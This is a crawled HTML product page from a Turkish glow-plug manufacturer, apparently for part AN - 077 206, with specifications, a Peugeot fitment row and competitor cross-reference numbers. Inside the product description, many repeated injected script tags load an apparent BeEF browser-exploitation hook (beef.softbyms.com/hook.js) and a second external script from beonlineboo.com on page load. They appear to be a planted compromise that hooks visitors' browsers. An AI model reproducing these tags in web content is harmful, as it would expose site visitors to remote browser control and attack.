

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://an-parts.com/tr/urun?code=AN%20-%20077%20206
body_size: 48399
content:


<!DOCTYPE html>
<html>
<head><meta charset="utf-8" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><title>
	AN - 077 206
</title><meta name="description" content="CITROËN,CITROËN,077 206" /><meta name="keywords" content="CITROËN,CITROËN,077 206" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="shortcut icon" type="" href="../favicon.png" />
    <link rel="stylesheet" href="/content/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/content/css/owl.theme.default.min.css">
    <link href="/content/css/lity.min.css" rel="stylesheet" />
    <link href="/content/css/login.css" rel="stylesheet" />
<link href="/content/css/bootstrap.min.css" rel="stylesheet" /><link href="/content/css/style.css" rel="stylesheet" /><link href="/content/css/all.min.css" rel="stylesheet" /><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700&amp;display=swap" rel="stylesheet" /><link rel="stylesheet" href="https://konudenizi.com/assets/other/cookieconsent.min.css" /><link href="/Content/SlickNav-master/dist/slicknav.css" rel="stylesheet" />
    <style>
        .header {
            height: calc(180px - -30px);
        }

        .navbar-brand {
            padding-top: 2.79999em;
            padding-bottom: 4.3125rem;
        }



        .preloader {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            z-index: 9999;
        }

        .loader {
            position: absolute;
            top: 50%;
            left: 50%;
            margin: -67px 0 0 -65px;
            width: 131px;
            height: 135px;
            -webkit-animation: flip 1.3s infinite ease-in-out;
            animation: flip 1.3s infinite ease-in-out;
        }

        @keyframes flip {
            0% {
                transform: rotateY(180deg);
                -webkit-transform: rotateY(180deg);
            }

            50% {
                transform: rotateY(0deg);
                -webkit-transform: rotateY(0deg);
            }

            100% {
                transform: rotateY(-179.9deg);
                -webkit-transform: rotateY(-179.9deg);
            }
        }

        .catalogs {
            position: fixed;
            z-index: 9999;
            left: 15px;
            bottom: 25px;
        }
    </style>


    <style>
        .fixed-header {
            height: 138px !important;
            top: 0 !important;
            left: 0;
            width: 100%;
            position: fixed;
            background: #1d3769;
            /*   z-index: 999;*/
        }

        @media (max-width: 992px) {
            .fixed-header {
                display: none;
            }

            .visible-title {
                display: none;
            }

            .dropdown-menu {
                display: none;
            }
        }

        .visible-title {
            margin-bottom: -23px !important;
        }

            .visible-title .dropdown-menu {
                display: none;
                background: rgb(29, 55, 105);
                margin-top: -50px;
                line-height: 30px;
            }

        .dropdown-toggle::after {
            color: #1d3769;
        }



        .dropdown-menu {
            left: auto;
            margin-left: auto;
            position: absolute;
            /*  margin-left: 353px;*/
            background: #1d3769;
            margin-top: -150px;
            /*    height: 100px;*/
            line-height: 30px;
        }

            .dropdown-menu li a {
                color: #fff;
            }


        .fixed-menu.nav-style.navbar-top-default .dropdown-menu {
            margin-left: 0px;
            margin-top: -1px;
            background: white;
            border: none;
            z-index: -1;
        }

            .fixed-menu.nav-style.navbar-top-default .dropdown-menu li a {
                color: #000;
            }

        .cc-color-override-1958585793.cc-window {
            z-index: 99999;
        }
    </style>
    <style>
        .search {
            position: absolute;
            right: 100px;
            bottom: 75px;
            list-style-type: none;
            padding: 0;
            margin: 0;
        }

        @media (min-width: 1200px) {
            header .container {
                max-width: 1450px;
            }
        }



        ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
            color: #c80e22;
        }

        abbr[data-original-title], abbr[title] {
            text-decoration: underline;
            -webkit-text-decoration: underline dotted;
            text-decoration: none;
        }

        #top .right .userlogin {
            margin-top: -175px;
            text-align: center;
            font-family: 'Open Sans';
        }

            #top .right .userlogin ul {
                margin: 0px;
                padding: 0px;
            }

                #top .right .userlogin ul li {
                    list-style: none;
                    padding-right: 10px;
                    padding-left: 10px;
                    line-height: 12px;
                    float: left;
                }

                    #top .right .userlogin ul li:first-child {
                        border-right: 1px solid #fff;
                        padding-left: 0px;
                    }

                    #top .right .userlogin ul li a {
                        color: #fff;
                        font-size: 11px;
                    }

                        #top .right .userlogin ul li a:hover {
                            text-decoration: underline;
                        }

        @media screen and (max-width:768px) {
            #top .right .userlogin {
                text-align: center;
                margin-left: 0px !important;
            }

                #top .right .userlogin ul {
                    display: table;
                    margin: auto;
                }

                    #top .right .userlogin ul li {
                        display: table-cell
                    }
        }


        #top .left .lang {
            padding-left: 66px;
            float: left;
            line-height: 30px;
            color: #ffffff;
            font-family: 'Open Sans';
            font-weight: 300;
            font-size: 13px;
            margin-top: -260px;
        }

            #top .left .lang a {
                color: #ffffff;
                font-family: 'Open Sans';
                font-weight: 300;
                font-size: 12px;
            }

                #top .left .lang a:hover {
                    color: #78879d;
                }

        @media screen and (max-width:768px) {

            hr {
                margin-top: 2rem;
                margin-bottom: 1rem;
                border: 0;
                border-top: 1px solid rgba(0,0,0,.1);
            }

            #top .right .userlogin {
                margin-top: -160px;
            }


            #top {
                width: 100%;
            }

                #top .left {
                    width: 100%;
                }

                #top .right {
                    width: 100%;
                }
        }
    </style>

        <style>
            .slicknav_menu {
                display: none;
            }

            @media screen and (max-width:768px) {
                .slicknav_menu {
                    display: block !important;
                }
            }

            .menu {
                display: none;
            }
        </style>
      <script>
           var mymessage = 'Web Sitemizde Sağ Tık Kullanılmamaktadır.';

           function rtclickcheck(keyp) {
               if (navigator.appName == "Netscape" && keyp.which == 3) {
                   alert(mymessage);
                   return false;
               }

               if (navigator.appVersion.indexOf("MSIE") != -1 && event.button == 2) {
                   alert(mymessage);
                   return false;
               }
           }

           document.onmousedown = rtclickcheck

       </script>

       <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBX8JJYHBS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBX8JJYHBS');
</script>
</head>
<body class="main">
    <div class="preloader">
        <div class="loader">
            <img src="/content/images/logo.png"  title="an-parts logo"/>
        </div>
    </div>
    <header class="header" id="top">

           <hr style="border-top: 3px dotted rgb(253 253 253 / 10%) !important; " />
   <div class="mobilemenu">
            <ul class="slicknav_nav slicknav_hidden " aria-hidden="true" role="menu" style="display: none;" id="mobilemenu">
					   <li><a class="nav-link topMenu" href="/tr">ANASAYFA</a></li>
                        <li ><a class="nav-link topMenu" href="/tr/about-us">KURUMSAL</a>

                            
                        </li>
                         <li class="nav-item"><a class="nav-link topMenu" href="/tr/belgelerimiz">BELGELERİMİZ</a></li>
                            
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/urunler">ÜRÜNLER</a></li>

                          


                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/applications">UYGULAMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/cross-reference">KARŞILAŞTIRMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/media">GALERİ</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/news">HABERLER</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/contact">İLETİŞİM</a></li>
                
					</ul>
   </div>

        <div class="container position-relative" style="padding-right: 200px;height: calc(180px - -31px);">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/tr">
                    <img src="/content/images/logo.png" alt="an parts logo" width="130" /></a>
               
                <div class="collapse navbar-collapse" id="navbarSupportedContent" style="margin-bottom: 25px">
                   <ul class="navbar-nav ml-auto">
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr">ANASAYFA</a></li>
                        <li class="nav-item  menu__item dropdown-toggle"><a class="nav-link topMenu" href="/tr/about-us">KURUMSAL</a>

                            
                        </li>
                         <li class="nav-item"><a class="nav-link topMenu" href="/tr/belgelerimiz">BELGELERİMİZ</a></li>
                            
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/urunler">ÜRÜNLER</a></li>

                          


                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/applications">UYGULAMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/cross-reference">KARŞILAŞTIRMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/media">GALERİ</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/news">HABERLER</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/contact">İLETİŞİM</a></li>
                    </ul>
                </div>
            </nav>
            <div class="header-contact">
                <div class="col-md-3 float-left">
                    
                            <ul class="social">
                        
                            <li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                        
                            <li><a href="https://www.instagram.com/ans_buji_otomotiv/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-youtube"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-linkedin"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-skype"></i></a></li>
                        
                            </ul>
                        
                </div>
                <div class="col-md-8 float-left">
                    <ul class="address">
                        <li><a href="tel:+903322512708"><i class="fa fa-phone-alt"></i>+90.332.251 27 08</a></li>
                        <li><a href="mailto:info@an-parts.com"><i class="fa fa-envelope"></i>info@an-parts.com</a></li>
                    </ul>
                </div>
                <div class="col-md-1 float-left">
                    <ul class="">
                        <li><a class="s"><i class="fa fa-search" style="font-size: 20px !important;"></i></a></li>
                    </ul>
                </div>
                <form id="search-form">
                    <input id="search" name="search" placeholder="Arama"..." type="text" autocomplete="off" onkeyup="ajaxSearch()" />
                    <a href="#" class="s"><i class="fa fa-times" style=""></i></a>
                    <input id="btnSearch" type="submit" hidden />
                </form>
                <div class="row" id="search-list">
                </div>
            </div>

        </div>

      
           <div class="right">
               <div class="userlogin" style="position: absolute; right: 0px;">
								<ul>
																			<li><a href="/tr/giris-yap">Üye Girişi</a></li>
										<li><a href="/tr/uye-ol">Üye Ol</a></li>
																		</ul>
							</div>
           </div>
        
        <div class="left">
                 <div class="lang">
				
            <a href="/tr" title="Türkçe" class="active"><img src="/content/images/turkey.png" alt="Turkiye" width="24" height="24"></a>
            <a href="/en" title="English" class=""><img src="/content/images/united-kingdom.png" alt="English" width="24" height="24"></a>
  <a href="/ru" title="Rusca" class=""><img src="/content/images/ru.png" alt="Rusca" width="24" height="24"></a>
            <a href="/fr" title="Fransızca" class=""><img src="/content/images/fr.png" alt="Fransızca" width="24" height="24"></a>
                     
                  

            </div>
          
        </div>
           
                       
    </header>
    
    <style>
        .carousel-control-next, .carousel-control-prev {
            color: #1d3769 !important;
            opacity: 4.1 !important;
        }

        .login {
            width: 100%;
            border: solid 1px #e1e1e1;
            min-height: 500px;
            padding: 10px 15px;
            display: table;
            background: #efefef;
        }

        .login-sign {
            display: table-cell;
            vertical-align: middle;
            align-content: center;
            text-align: center;
            padding: 20px 0;
        }

        .wrapper input[type="submit"] {
            background: #ed1c24;
            color: #fff;
            padding: 15px;
            border-radius: 3px;
            box-shadow: rgb(237 28 36 / 59%) 0 2px 7px -1px;
            border: none;
            cursor: pointer;
            font-family: 'PFDinTextUniversal-Regular';
            font-size: 22px;
        }

        .login-sign a {
            font-family: 'PFDinTextUniversal-Regular';
            font-size: 22px;
            text-decoration: none;
            padding: 10px 50px;
            color: #ed1c24;
            box-shadow: rgb(237 28 36 / 59%) 0 2px 7px -1px;
            border-radius: 3px;
            background: #fff;
        }

        .alert {
            margin-top: 10px;
            display: none;
            color: #f00 !important;
            width: 100%;
            float: left;
            font-size: 16px
        }

            .alert a {
                font-family: 'PFDinTextUniversal-Regular';
                font-size: 16px;
                text-decoration: none;
                padding: 0;
                color: #630000;
                box-shadow: none;
                border-radius: 0px;
                background: none;
            }
    </style>
    <section class="section-title-page content">
        <div class="area-bg__inner">
            <div class="container">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="/tr">Anasayfa</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Ürünler</li>
                        
                        
                    </ol>
                </nav>
                <h1 class="b-title-page" style="visibility: hidden;">
                    <span id="ContentPlaceHolder1_lblName"></span>

                </h1>
            </div>
        </div>
    </section>
    

    <section class="content">
        <div class="container">
            <div class="row">
                <div class="col-xl-12 product-detail">
                    <div class="row">
                        
                        <div class="col-md-12">
                            <div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel">
                                <div id="ContentPlaceHolder1_carousel" class="carousel-inner">
                                <div class="carousel-item active"><a class="fancybox" href="/uploadedfiles/product/077 206.jpg" title="AN - 077 206"> <img class="d-table m-auto " src="/uploadedfiles/product/077 206.jpg" alt="AN - 077 206"> </a></div></div>
                                <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
                                    <span class="fa fa-angle-left fa-2x" aria-hidden="true"></span>
                                    <span class="sr-only">Previous</span>
                                </a>
                                <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
                                    <span class="fa fa-angle-right fa-2x" aria-hidden="true"></span>
                                    <span class="sr-only">Next</span>
                                </a>
                            </div>
                        </div>
                        <div class="col-md-12 mb-5 mt-5">
                            <ul class="nav nav-tabs" id="myTab" role="tablist">
                                <li class="nav-item col-md-4">
                                    <a class="nav-link active" id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="true">Ürün Detay</a>
                                </li>
                                <li class="nav-item col-md-4">
                                    <a class="nav-link" id="used-in" data-toggle="tab" href="#usedin" role="tab" aria-controls="usedin" aria-selected="false">Araçlar</a>
                                </li>
                                <li class="nav-item col-md-4">
                                    <a class="nav-link" id="cross" data-toggle="tab" href="#crossref" role="tab" aria-controls="crossref" aria-selected="false">KARŞILAŞTIRMA</a>
                                </li>
                            </ul>
                            <div class="tab-content" id="myTabContent">
                                <div class="tab-pane fade show active" id="features" role="tabpanel" aria-labelledby="features-tab">
                                    <p>
                                        <span id="ContentPlaceHolder1_lblDesc"><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><table border="1" cellpadding="1" cellspacing="1" style="width: 500px;">
	<tbody>
		<tr>
			<th scope="row">Kızdırma Bujisi Tipi</th>
			<td>İlave kızdırma yapabilen,&nbsp;&Ccedil;ubuk kızdırma bujisi</td>
		</tr>
		<tr>
			<th scope="row">Gerilim</th>
			<td>9,5V</td>
		</tr>
		<tr>
			<th scope="row">Bağlantı Teknolojisi</th>
			<td>M5 / 3 Nm</td>
		</tr>
		<tr>
			<th scope="row">Tam Boy</th>
			<td>102 mm</td>
		</tr>
		<tr>
			<th scope="row">Motaj Derinliği</th>
			<td>30 mm</td>
		</tr>
		<tr>
			<th scope="row">Dişli &Ouml;l&ccedil;&uuml;s&uuml;</th>
			<td>M14x2.00</td>
		</tr>
		<tr>
			<th scope="row">Anahtar &Ouml;l&ccedil;&uuml;s&uuml;</th>
			<td>14</td>
		</tr>
		<tr>
			<th scope="row">Sıkma Torku</th>
			<td>20 Nm-25 Nm</td>
		</tr>
		<tr>
			<th scope="row">Koni Eğimi</th>
			<td>63</td>
		</tr>
	</tbody>
</table>

<p>
<script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><style type="text/css">
</style>
<script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><style type="text/css">table { border - collapse: collapse; border - spacing: 0;  width: 100 %;  border: 1px solid #ddd;}   th, td {  text - align: left;   padding: 8px; }  tr: nth - child(even){ background - color: #f2f2f2}</ style ></ p >< style type = 'text/css' > table { border - collapse: collapse; border - spacing: 0;  width: 100 %; border: 1px solid #ddd;}   th, td { text - align: left;padding: 8px; }   tr: nth - child(even){ background - color: #f2f2f2}</ style>'
</style>
</p>
</span>
                                    </p>
                                </div>
                                <div class="tab-pane fade" id="usedin" role="tabpanel" aria-labelledby="used-in">



                                    <table border="0" style="width: 100%" id="table" class="table table-striped table-bordered table-responsive d-md-table d-lg-table">
                                        <thead>
                                            <tr>
                                                <th>OE</th>
                                                <th>Model</th>
                                                <th>Tip</th>
                                                <th>Yıl</th>
                                                <th>Motor</th>
                                                <th>KW</th>
                                                <th>CY</th>
                                            </tr>
                                        </thead>


                                        <tbody id="product-table">
                                            
                                                    <tr>
                                                        <td>PEUGEOT</td>
                                                        <td>304</td>
                                                        <td>1.4 D</td>
                                                        <td>10/76-10/79</td>
                                                        <td>XL 4D</td>
                                                        <td>33</td>
                                                        <td>4</td>
                                                    </tr>
                                                
                                        </tbody>
                                    </table>

                      

   
                                </div>
                                <div class="tab-pane fade" id="crossref" role="tabpanel" aria-labelledby="cross">
                              
                                    <table border="0" style="width: 100%" id="table2" class="table table-striped table-bordered table-responsive d-md-table d-lg-table">

                                        
                                                <thead>
                                                    <tr>
                                                        <th>ÜRETİCİ</th>
                                                        <th>OEM</th>
                                                        <th>AN-PARTS NO</th>
                                                    </tr>
                                                </thead>
                                                <tbody id="product-cross">
                                            
                                                <tr>
                                                    <td>BOSCH</td>
                                                    <td>0 250 200 037</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>GV 155</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>0 100 221 206</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BOSCH</td>
                                                    <td>GLP171</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BOSCH</td>
                                                    <td>KE/GE 1/1</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>NGK</td>
                                                    <td>Y-404</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>HKT</td>
                                                    <td>B-025</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>155 MJ</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>CITROËN</td>
                                                    <td>5961 18</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>FIAT</td>
                                                    <td>7563225100</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>HİDRİA</td>
                                                    <td>H0 811</td>
                                                    <td><a href="/tr/urun?code=AN - 077 206">
                                                        AN - 077 206</a>
                                                    </td>
                                                </tr>
                                            
                                                <style>
                                                    .carousel-control-next, .carousel-control-prev {
                                                        color: #000000 !important;
                                                    }
                                                </style>
                                                </tbody>
   
                                            

                                    </table>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div id="success"></div>

    <script src="/content/js/jquery-3.4.1.min.js"></script>
    <script src="/content/js/checkEmail.js"></script>
    <script type="text/javascript" src="/content/lib/jquery-1.10.2.min.js"></script>

    <!-- Add mousewheel plugin (this is optional) -->
    <script type="text/javascript" src="/content/lib/jquery.mousewheel.pack.js?v=3.1.3"></script>

    <!-- Add fancyBox main JS and CSS files -->
    <script type="text/javascript" src="/content/source/jquery.fancybox.pack.js?v=2.1.5"></script>
    <link rel="stylesheet" type="text/css" href="/content/source/jquery.fancybox.css?v=2.1.5" media="screen" />

    <!-- Add Button helper (this is optional) -->
    <link rel="stylesheet" type="text/css" href="/content/source/helpers/jquery.fancybox-buttons.css?v=1.0.5" />
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>

    <!-- Add Thumbnail helper (this is optional) -->
    <link rel="stylesheet" type="text/css" href="/content/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7" />
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>

    <!-- Add Media helper (this is optional) -->
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

    <script src="/content/js/owl.carousel.min.js"></script>
    <script type="text/javascript">
        var $j = jQuery.noConflict();
        $j(document).ready(function () {
            $j('.fancybox').fancybox();
            $j(".owl-carousel").owlCarousel();
        });



    </script>
    <script src="/content/js/lity.min.js"></script>

    <script>
        const form = document.querySelector("#loginForm");
        eventListener();
        function eventListener() { form.addEventListener("submit", getLoginControl); }
        var v = location.href.split('/')[3];
        function getLoginControl(event) {
            let email = document.getElementById("email").value;
            if (checkEmail(email) == true) {
                if (getLogin() == true) { window.location.reload() }
                else { document.getElementById("alert").innerHTML = "Giriş Bilgileriniz yanlış veya doğrulanmadı !"; $("#alert").addClass("d-block"); }
            }
            else {
                document.getElementById("alert").innerHTML = "Email adresinizi girin";
                $("#alert").addClass("d-block");
            }
            event.preventDefault();
        }
        // window.location = "/" + v + "/home";
        function getLogin() {
            var bool = false;
            var data = new FormData($("#loginForm")[0]);
            $.ajax({
                type: "POST",
                url: "/api/login/control",
                contentType: false,
                processData: false,
                async: false,
                data: data,
                success: function (d) { if (d) { bool = d; } else { bool = d; } },
                error: function () { bool = d; }
            });
            console.log(bool);
            return bool;
        }
    </script>

    <section class="content newsletter">
        <div class="container">
            <div class="row">
                <h6 class="w-100 text-center" style="font-weight: 400">
                    <strong>Abone Olun</strong><br />
                    Bültenimize abone olmak ve indirimlerden ve özel tekliflerden haberdar olmak için
e-posta adresinizi aşağıya girin.</h6>
                <form id="newsletter">
                    <div class="wrapper">
                        <div class="col-md-8 float-left">
                            <input type="email" placeholder="Email adresinizi girin" />
                        </div>
                        <div class="col-md-4 float-left">
                            <button id="btnNewsSend" type="submit">Gönder</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </section>

    <footer class="footer top-after">
        <div class="container">
            <div class="row">
                <div class="col-md-2 pr-0">
                    <a href="/tr">
                        <img src="/content/images/logo.png" width="100" alt="an parts logo" />
                    </a>
                </div>
                <div class="col-md-3 pl-0">
                    <div class="foot-menu">
                        <ul>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr">ANASAYFA</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/about-us">KURUMSAL</a>
                            </li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/applications">ÜRÜNLER</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/cross-reference">KARŞILAŞTIRMA</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/media">GALERİ</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/news">HABERLER</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-7">
                    <div class="foot-address">
                        <address>
                            <i class="fa fa-map-marker-alt"></i>İmsan San. Sit. Fevzi Çakmak Mh. Gülistan Cad. 44/A KARATAY/KONYA/TR (42010)<br />
                            <abbr title="Phone"><a href="tel:+903322512708"><i class="fa fa-phone-alt"></i>+90 332 251 27 08(pbx)</a></abbr>
                            - 
 <abbr title="Fax"><i class="fa fa-fax"></i>+90.332.251 56 67 </abbr>
                            <br />
                            <abbr title="Email"><a href="mailto:info@an-parts.com"><i class="fa fa-envelope"></i>info@an-parts.com</a></abbr>
                        </address>
                        
                                <ul>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                            
                                <li><a href="https://www.instagram.com/ans_buji_otomotiv/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-youtube"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-linkedin"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-skype"></i></a></li>
                            
                                </ul>
                            
                        <p class="w-100">&copy; 2020 AN-PARTS GLOW PLUGS - ALL RİGHTS ARE RESERVED</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="author">
            <a href="http://medyavuz.com" title="Medyavuz Reklam Ajansı" target="_blank">
                <img src="/content/images/medyavuz.png" class="w-100" /></a>
        </div>
    </footer>
    



    <script src="/content/js/jquery-3.4.1.min.js"></script>

    <script src="/content/js/bootstrap.min.js"></script>
    <script src="/content/js/owl.carousel.min.js"></script>
      <script src="https://konudenizi.com/assets/other/cookieconsent.min.js"></script>
    <script src="/Content/SlickNav-master/dist/jquery.slicknav.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#mobilemenu').slicknav();
    });
</script>
    <script>
        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#1d3769", // Uyarının arkaplan rengi
                        "text": "#ffffff" // Uyarının üzerindeki yazı rengi

                    },
                    "button": {
                        "background": "#8ec760", // Tamam butonunun arkaplan rengi - "transparent" kullanırsanız border özelliğini açabilirsiniz.
                        //"border": "#14a7d0", // Arkaplan rengini transparent yapıp çerçeve kullanabilmek için
                        "text": "#ffffff" // Tamam butonunun yazı rengi
                    }
                },
                "theme": "classic", // Kullanabileceğiniz temalar; block, edgeless, classic. Sitenizin görüntüsüne uygun olanı seçebilirsiniz.
                "type": "opt-out", // Gizle uyarısını aktif etmek için
                // "position": "top", // Aktif ederseniz uyarı üst kısımda görünür
                //"static": true, //Aktif ederseniz uyarı üst kısımda sabit olarak görünür
                // "position": "bottom-left", // Aktif ederseniz uyarı solda görünür.
                //"position": "bottom-right", // Aktif ederseniz uyarı sağda görünür.
                "content": {
                    "message": "Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Sitemize giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.",
                    "dismiss": "Tamam",
                    "link": "Daha fazla bilgi",
                    "href": "https://www.an-parts.com/tr/bilgi-guvenligi"
                }
            })
        });
    </script>
    <script>
        $(document).ready(function () {
            $(".dropdown-toggle").hover(
                function () {
                    $('.dropdown-menu', this).stop(true, true).slideDown("slow");
                    $(this).toggleClass('open');

                },
                function () {
                    $('.dropdown-menu', this).stop(true, true).slideUp("fast");
                    $(this).toggleClass('open');

                }
            );
        });
    </script>
    <script>
        $(window).scroll(function () {
            /*normalde 300 */
            if ($(window).scrollTop() >= 500) {

                $('nav').addClass('fixed-header');
                $('nav').addClass('ustmenu');
                $('nav div').addClass('visible-title');
            }
            else {
                $('nav').removeClass('fixed-header');
                $('nav div').removeClass('visible-title');
            }
        });

        window.mobileCheck = function () {


        };

    </script>
    <script type="text/javascript">
        $(document).ready(function () {
            var owl = $('.owl-carousel');
            owl.owlCarousel({
                items: 3,
                loop: true,
                autoplay: true,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                        nav: false
                    },
                    600: {
                        items: 1,
                        nav: false
                    },
                    1000: {
                        items: 3,
                        nav: false,
                        loop: false
                    }
                }
            });

            $(".preloader").fadeOut("slow");
        });
        var open = 0;
        $(".s").click(function () {
            if (open == 0) {
                $("#search-form").addClass("active");
                document.getElementById("search").focus();
                open = 1;
            }
            else {
                $("#search-form").removeClass("active"); open = 0;
                document.getElementById("search-list").style.height = "0";
                document.getElementById("search").value = "";
            }

        });



        var s = document.querySelector("#search-form");
        $(document).ready(function () {
            s.addEventListener("submit", getSearch);
        })
        function getSearch(e) {
            var search = $('#search').val();
            window.location = '/tr/urunler?search=' + search;

            e.preventDefault();
        }

        function ajaxSearch() {
            var search = $('#search').val();
            if (search.length > 1) {
                var html = '';
                var s;
                $.ajax({
                    type: 'GET',
                    dataType: 'json',
                    url: "/api/search/getsearches?text=" + search,
                    contentType: false,
                    processData: false,
                    async: false,
                    success: function (data, textStatus, xhr) {
                        $.each(data, function (key, item) {
                            html += ' <div class="col-xl-3 col-md-3 col-6"><div class="category-content">';
                            html += '<a href="/tr/urun?code=' + item.model + '">'
                            html += '<div class="category-image"><div>';
